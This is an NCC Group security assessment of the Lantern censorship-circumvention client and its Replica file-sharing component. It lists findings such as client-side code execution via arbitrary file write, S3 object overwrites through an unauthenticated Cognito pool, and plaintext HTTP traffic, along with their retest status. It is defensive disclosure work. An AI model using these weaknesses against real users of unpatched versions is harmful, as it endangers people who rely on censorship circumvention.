

# **Lantern and Replica Security Assessment**

## **Innovate Labs, LLC**

May 5, 2022 – Version 1.1

Prepared for

Adam Fisk

Prepared by

Victor Hora Jackson Kuo Ollie Brooks Tapan Singh

©2022 - NCC Group

Prepared by NCC Group Security Services, Inc. for Innovate Labs, LLC. Portions of this document and the templates used in its production are the property of NCC Group and cannot be copied (in full or in part) without NCC Group's permission.

While precautions have been taken in the preparation of this document, NCC Group the publisher, and the author(s) assume no responsibility for errors, omissions, or for damages resulting from the use of the information contained herein. Use of NCC Group's services does not guarantee the security of a system, or that computer intrusions will not occur.

# **Executive Summary**



### **Synopsis**

From September 28th through October 23rd, 2020, Lantern, in partnership with the Open Technology Fund engaged NCC Group to conduct a security assessment of the Lantern client. Lantern provides a proxy in order to circumvent internet censorship. This assessment was open ended and time-boxed, providing a best-effort security analysis in a fixed amount of time. Source code was provided to the engagement team.

### **Scope**

NCC Group's evaluation included:

- Lantern Common Core: The main component of the software is the cross-platform Lantern core. The core is written principally in Go with some components in other languages, including C, C++, Objective-C, and JavaScript. Testing was performed on the Windows, Android, and iOS client implementations.
- Replica: A new component within Lantern which is a censorship-resistant P2P content sharing platform. Replica leverages the BitTorrent protocol to provide distributed data access. The following third-party libraries are used to provide BitTorrent functionality:
	- <https://github.com/anacrolix/torrent>
	- <https://github.com/anacrolix/confluence>

This application is intended for use in countries where the Internet is censored and therefore its threat model includes risks related to attribution and privacy attacks beyond just software security vulnerabilities. Included in that threat model are well-resourced attackers with advanced capabilities such as reading or modifying HTTP/HTTPS traffic unbeknownst to the targets. Testing was performed on a production version of the client made available at <https://getlantern.org/>.

### **Limitations**

NCC Group achieved adequate coverage of the Go code, which forms the backbone of the Lantern client. Some related components were not evaluated:

- Server-side components were not in scope for the assessment.
- The project relies on many third-party libraries. These libraries were not thoroughly evaluated.

### **Key Findings**

The assessment uncovered a set of common application flaws. The most notable findings were:

- Client-Side Remote Code Execution via Arbitrary File Write: an attacker is able to write arbitrary files to the user's filesystem when the victim clicks an attacker's filename within Replica Search.
- AWS Cognito Identity Pool w/ Unauthenticated Users Allows Overwriting S3 Objects: attackers can gain access to AWS credentials and modify arbitrary S3 objects within the getlantern-replica bucket.
- Disconnected Lantern Client Sends Traffic Over HTTP: when Lantern is disconnected, the client will send out HTTP requests for Lantern configuration files, the Lantern API, and Replica searches.
- File Names and Extensions Can Be Visually Hidden: attackers can mask Replica Search filenames and extensions which increases the likelihood of a victim downloading and running malicious executables.
- Lantern Website Does Not Use HTTP Strict Transport Security: an attacker can perform a man-in-themiddle attack and redirect users to a malicious domain controlled by them.

### **Strategic Recommendations**

- Replica's file upload functionality should be rearchitected to ensure that S3 objects can not be hijacked by anonymous attackers
- The Replica UI/UX should be modified to ensure file upload and download is clear to users:
	- Full filenames should be shown
	- Extensions should be displayed
- File downloads should notify the user
- Users should know and be able to configure all locations where torrent files are written
- Lantern should educate users on the security properties of Lantern, and specifically that using Lantern does not guarantee anonymity# **Dashboard**



| <b>Target Metadata</b>                                     |                                            | <b>Engagement Data</b>                                       |                 |                                                                         |
|------------------------------------------------------------|--------------------------------------------|--------------------------------------------------------------|-----------------|-------------------------------------------------------------------------|
| Name                                                       | Lantern, Replica                           |                                                              | <b>Type</b>     | Mobile Application Penetration Test,<br>Desktop Client Penetration Test |
| Type                                                       | Android App, iOS App, Desktop Client       |                                                              | Method          | Code-assisted                                                           |
| <b>Platforms</b>                                           | Go, Java, C, C++, Rust, Objective-C, Swift |                                                              | Dates           | 2020-09-28 to 2020-10-23                                                |
| Environment                                                | Production                                 |                                                              | Consultants     | 4                                                                       |
|                                                            |                                            |                                                              | Level of Effort | 45 person-days                                                          |
| <b>Targets</b>                                             |                                            |                                                              |                 |                                                                         |
| Lantern Android app                                        |                                            |                                                              |                 | lantern-installer-arm32-6.0.10.apk (SHA-256: f01ef14bf5d8da0a9d         |
|                                                            |                                            | 7cf659524737021883643a0dfd9d3c36d2a504db82cc51)              |                 |                                                                         |
| Lantern iOS app                                            |                                            | Lantern 5.9.8.ipa (SHA-256: 41d4882d09068456314d8537262b93df |                 |                                                                         |
|                                                            |                                            | ec87c4443d0afd0fa479eabaa7844c68)                            |                 |                                                                         |
| Lantern Desktop Client                                     |                                            |                                                              |                 | Lantern 6.0.9 (https://getlantern.org/en_US/index.html)                 |
| Replica-Enabled Dev Lantern Desktop Client 20201005.141247 |                                            |                                                              |                 |                                                                         |

**Finding Breakdown**

|                      | Original Assessment Remaining |   |  |
|----------------------|-------------------------------|---|--|
| Critical issues      | 3                             |   |  |
| High issues          | $\mathcal{L}$                 |   |  |
| Medium issues        |                               |   |  |
| Low issues           | h                             | ₹ |  |
| Informational issues |                               |   |  |

### **Category Breakdown**

| Configuration | 3 |  |
|---------------|---|--|
| Other         |   |  |
| Patching      |   |  |

## **Component Breakdown**

| Lantern Android App    |  |
|------------------------|--|
| Lantern Core + Desktop |  |
| Client                 |  |

**Key** Critical High Medium Low Informational# **Retest Summary**



In the winter of 2022, NCC Group was asked to re-evaluate several findings after remediation efforts had been completed for Lantern. The following code versions were reviewed during this re-test:

Android: 6.8.10 (20210920.160125) iOS: Version 6.3.3 MacOS: 6.9.1 Windows: 6.9.6 (20211222.193037)

The following table summarizes the list of issues that NCC Group was asked to re-evaluate. For specific comments on each fix, see the *Retest Results* section included in the finding itself.

| Number          | <b>Issue Title</b>                                                     | <b>Status</b>          | Summary                                                                                                                                                                                                                                                                                                                                      |
|-----------------|------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-023 | Username Enumeration via Email<br>Availability Check Function          | <b>Fixed</b>           | Fixed. The endpoint<br>/pro/email-exists returns "OK"<br>regardless of the registration status of<br>an account.                                                                                                                                                                                                                             |
| NCC-LANT001-017 | macOS Application Sandboxing Not<br>Enabled                            | Not Fixed              | Not fixed. At the time of retest, the<br>latest available version of Lantern for<br>Mac (6.9.6) does not use sandboxing.                                                                                                                                                                                                                     |
| NCC-LANT001-018 | Official Facebook Posts Link to Lantern<br>S3 Static Website Over HTTP | <b>Fixed</b>           | Fixed. At the time of the retest, the<br>aforementioned HTTP link could not be<br>found in the Facebook page for<br>Lantern anymore and no other such<br>links could be identified.                                                                                                                                                          |
|                 | NCC-LANT001-002 App Supports Unmaintained Versions<br>of Android       | <b>Partially Fixed</b> | Partially fixed. The minSdkVersion was<br>set to 21 which represents version 5.0<br>"Lollipop" which has been<br>unmaintained for several years.                                                                                                                                                                                             |
| NCC-LANT001-014 | Insecure Storage For Sensitive Data in<br>SharedPreferences            | Fixed                  | Fixed. The LanternSession.xml file is no<br>longer present within<br>SharedPreferences folder and instead<br>the data is contained within an<br>encrypted local database.                                                                                                                                                                    |
| NCC-LANT001-031 | User Auth Tokens May Be Obtained Via<br>Brute-forceable Device IDs     | <b>Fixed</b>           | Fixed. Desktop device IDs<br>(X-Lantern-Device-Id) are not based on<br>MAC Address anymore and are<br>randomly generated type 4 UUIDs.                                                                                                                                                                                                       |
| NCC-LANT001-020 | Lantern Website Does Not Use HTTP<br><b>Strict Transport Security</b>  | <b>Fixed</b>           | Fixed. The web servers for the<br>domains now reply with the Strict<br>Transport Security headers.                                                                                                                                                                                                                                           |
|                 | NCC-LANT001-003 Vulnerable Third Party Components                      | <b>Partially Fixed</b> | Partially fixed. Some dependencies<br>were updated such as<br>prometheus ( $v0.8.0 \rightarrow v0.12.0$ ) and<br>tokio (v1.8.1 -> v1.10.1). Lantern<br>informed NCC that Rust-crypto is used<br>solely for its SHA1 function and can not<br>be updated since it's tied to the<br>bip-metainfo dependency that is<br>widely used in the code. |

| Number          | <b>Issue Title</b>                                                                      | <b>Status</b> | Summary                                                                                                                                                                                                                                                                                                                                                                                |
|-----------------|-----------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-024 | Client-Side Remote Code Execution via<br>Arbitrary File Write                           | Fixed         | Fixed. Could not reproduce the finding<br>anymore and further attempts to<br>upload files with malicious names<br>failed. The fix mentioned in the<br>Location section appeared to be<br>included in Lantern with https://github<br>.com/getlantern/flashlight/pull/935 in<br>late 2020.                                                                                               |
|                 | NCC-LANT001-026 When and Where Files Are<br>Downloaded Is Unclear to Users              | Fixed         | Fixed. No copies of uploaded files have<br>been identified in the application<br>folder as previously found during the<br>initial assessment.                                                                                                                                                                                                                                          |
|                 | NCC-LANT001-025 Arbitrary JavaScript May Be Executed<br>By Replica's View Page          | Fixed         | Fixed. Navigating to the /view URL in<br>Lantern no longer previews such<br>content and other arbitrary files, only<br>those with video, audio, image or PDF<br>MIME types.                                                                                                                                                                                                            |
| NCC-LANT001-029 | File Names and Extensions Can Be<br>Visually Hidden                                     | Fixed         | Fixed. The server appear to reject<br>names larger than 255 chars and the<br>UI was changed where line wrapping<br>was enabled and the full names with<br>extensions are shown.                                                                                                                                                                                                        |
| NCC-LANT001-015 | Replica Stores Copies Of Uploaded<br>Files On Disk                                      | Fixed         | Fixed. No copies of uploaded files have<br>been identified in the application<br>folder as previously found during the<br>initial assessment.                                                                                                                                                                                                                                          |
| NCC-LANT001-028 | User's Local Server May Be Terminated<br>By Malicious Magnet Links                      | <b>Fixed</b>  | Fixed. Could not reproduce the finding<br>anymore and further attempts to<br>upload files with malicious names<br>failed.                                                                                                                                                                                                                                                              |
| NCC-LANT001-030 | Insufficient User Education on<br>Anonymity                                             | Not Fixed     | Not fixed. No in-app reminders<br>concerning lack of anonymity were<br>identified.                                                                                                                                                                                                                                                                                                     |
|                 | NCC-LANT001-032 AWS Cognito Identity Pool Unauth<br>Users Allows Overwriting S3 Objects | Fixed         | Fixed. This could not be reproduced<br>anymore. The ability for users to<br>delete/modify directly from the S3<br>bucket was removed from the AWS<br>credential and instead of uploading to<br>S3 directly, the new upload and delete<br>endpoints now issues a token to the<br>uploader that needs to be present to<br>the delete endpoint to verify that<br>requester owns the file. |
| NCC-LANT001-019 | Lantern Website Accessible Over HTTP                                                    | Fixed         | Fixed. HTTP requests to<br>getlantern.com, getlantern.org<br>and lantern. io domains are<br>appropriately redirected to HTTPS.                                                                                                                                                                                                                                                         |

| Number          | <b>Issue Title</b>                                                                    | <b>Status</b>   | Summary                                                                                                                                                                                                                                                                                                                                                                                      |
|-----------------|---------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-007 | Split Tunneling Controls May Be<br>Defeated by Third Party Processes                  | Partially Fixed | Partially fixed. A notification for the<br>user is now presented when Lantern<br>fails to save the configuration file.                                                                                                                                                                                                                                                                       |
| NCC-LANT001-021 | Disconnected Lantern Client Sends<br>Traffic Over HTTP                                | Fixed           | Fixed. While running Wireshark and<br>disconnecting the Lantern client no<br>evidence of non-encrypted HTTP has<br>been found. Traffic generated by the<br>client uses a TLS tunnel as evidenced<br>by the traffic capture.                                                                                                                                                                  |
| NCC-LANT001-001 | Lack of Integrity Checking in<br>Self-Update Functionality Allows<br>Malicious Update | Fixed           | Fixed. The app is saving the content to<br>local storage (getCacheDir) and<br>appropriate methods to verify during<br>the update process were implemented<br>to check if the downloaded APK have<br>the expected SHA256 hash of the<br>signing certificate associated with the<br>package. It leads to an error and abort<br>condition if the checks are not satisfied<br>during the update. |# **Table of Findings**



For each finding, NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. For an explanation of NCC Group's risk rating and finding categorization, see [Appendix A on page 43](#page-42-0).

| Title                                                                           | <b>Status</b>   | ID  | <b>Risk</b>   |
|---------------------------------------------------------------------------------|-----------------|-----|---------------|
| Disconnected Lantern Client Sends Traffic Over HTTP                             | Fixed           | 021 | Critical      |
| Client-Side Remote Code Execution via Arbitrary File Write                      | Fixed           | 024 | Critical      |
| AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects            | Fixed           | 032 | Critical      |
| Lantern Website Does Not Use HTTP Strict Transport Security                     | Fixed           | 020 | High          |
| File Names and Extensions Can Be Visually Hidden                                | Fixed           | 029 | <b>High</b>   |
| Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update | Fixed           | 001 | Medium        |
| Official Facebook Posts Link to Lantern S3 Static Website Over HTTP             | Fixed           | 018 | Medium        |
| Lantern Website Accessible Over HTTP                                            | Fixed           | 019 | Medium        |
| Arbitrary JavaScript May Be Executed By Replica's View Page                     | Fixed           | 025 | Medium        |
| When and Where Files Are Downloaded Is Unclear to Users                         | Fixed           | 026 | Medium        |
| Insufficient User Education on Anonymity                                        | Not Fixed       | 030 | Medium        |
| User Auth Tokens May Be Obtained Via Brute-forceable Device IDs                 | Fixed           | 031 | Medium        |
| App Supports Unmaintained Versions of Android                                   | Partially Fixed | 002 | Low           |
| Vulnerable Third Party Components                                               | Partially Fixed | 003 | Low           |
| Insecure Storage For Sensitive Data in SharedPreferences                        | Fixed           | 014 | Low           |
| macOS Application Sandboxing Not Enabled                                        | Not Fixed       | 017 | Low           |
| Username Enumeration via Email Availability Check Function                      | Fixed           | 023 | Low           |
| User's Local Server May Be Terminated By Malicious Magnet Links                 | Fixed           | 028 | Low           |
| Split Tunneling Controls May Be Defeated by Third Party Processes               | Partially Fixed | 007 | Informational |
| Replica Stores Copies Of Uploaded Files On Disk                                 | Fixed           | 015 | Informational |# **Finding Details**



<span id="page-7-0"></span>

| <b>Finding</b>            | <b>Disconnected Lantern Client Sends Traffic Over HTTP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>               | Impact: High, Exploitability: Medium<br>Critical                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Identifier NCC-LANT001-021                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>Status</b>             | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                           | <b>Category</b> Cryptography                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | Location • http://config.getiantem.org/proxies.yaml.gz<br>• http://api.getiantem.org/link-code-request<br>• http://api.getiantem.org/user-payment-gateway<br>• http://api.getiantem.org/plans<br>• http://replica-search.lantern.io                                                                                                                                                                                                                                                                |
|                           | Impact When Lantern is disconnected, the client will send out HTTP requests for Lantern configura-<br>tion files, the Lantern API, and Replica searches.                                                                                                                                                                                                                                                                                                                                           |
| Description               | NCC Group discovered that when the Lantern client is disconnected, i.e. the localhost proxy<br>server is running but traffic is not tunneled, the client will send certain Lantern-related re-<br>quests over HTTP. These HTTP requests include the following Lantern operations:                                                                                                                                                                                                                  |
|                           | • Downloading proxy configuration files<br>• Lantern API requests<br>• Replica torrent searches                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all plaintext data and can modify the traffic. This finding presents an opportunity for<br>an intercepting party to serve modified proxy files and/or malicious torrents to users.                                                                                                                                                                                                    |
|                           | For example, two Lantern users intending to share a file via Replica could not guarantee the<br>torrent has not been hijacked since the initial search request is sent over HTTP. While Replica<br>Search on HTTP does redirect to HTTPS, a MITM attacker could have modified the response<br>to point to binaries of the attackers choosing.                                                                                                                                                      |
|                           | GET /?s= <searchstring>&amp;offset=0&amp;orderBy=relevance&amp;type=video%2Fmp4+video%2Fwebm+v<br/>ideo%2Fogg+image+application+audio+message+music+x-<br/>→<br/>music+www+chemical+model+paleovu+x-world+xgl+multipart+text HTTP/1.1<br/>→<br/>→<br/>Host: replica-search.lantern.io</searchstring>                                                                                                                                                                                               |
|                           | HTTP/1.1 301 Moved Permanently<br>Location: https://replica-search.lantern.io/                                                                                                                                                                                                                                                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | • On a Windows machine, install the Lantern client (latest version 6.0.10)<br>• Right click the Lantern client in the Windows System Tray, and Click "Show Lantern" to open<br>the Lantern client within the browser<br>. Disconnect Lantern by ensuring the button in the bottom left is set to "Lantern is Off"<br>• Run Wireshark and filter for HTTP traffic using tcp.port == 80<br>• Navigate through the Lantern client and HTTP requests to the previous listed locations<br>should appear |
